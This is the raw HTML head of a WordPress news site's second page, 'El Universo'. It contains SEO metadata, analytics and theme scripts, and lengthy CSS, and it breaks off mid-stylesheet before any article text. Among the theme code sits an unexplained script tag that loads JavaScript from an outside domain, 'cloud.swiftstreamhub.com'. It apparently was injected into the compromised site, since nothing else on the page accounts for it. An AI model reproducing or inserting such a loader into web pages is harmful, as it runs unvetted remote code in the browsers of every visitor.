

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/page/2/
body_size: 31455
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Home - El Universo - Page 2</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - El Universo" />
	<meta property="og:url" content="https://newseluniverso.com/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:modified_time" content="2021-05-17T02:58:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/","url":"https://newseluniverso.com/","name":"Home - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"datePublished":"2017-11-03T14:13:23+00:00","dateModified":"2021-05-17T02:58:42+00:00","breadcrumb":{"@id":"https://newseluniverso.com/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/"]}]},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="c849c9466e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Home Comments Feed" href="https://newseluniverso.com/home/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/pages/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"c849c9466e","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
